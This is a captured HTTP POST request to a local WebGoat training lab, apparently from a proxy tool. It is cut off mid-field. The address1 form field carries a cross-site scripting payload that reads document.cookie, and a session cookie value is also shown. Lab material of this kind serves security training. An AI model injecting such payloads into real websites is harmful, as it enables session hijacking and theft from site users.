 Request
Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=611366032&menu=900&stage=1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/WebGoat/start.mvc
Content-length: 354
Cookie: JSESSIONID=1301D22414026D17908945AF0C92F899
Connection: keep-alive
firstName=Tom&lastName=Cat&address1=2211+HyperThread<script>alert(document.cookie);</script>+Rd.&address2=Ne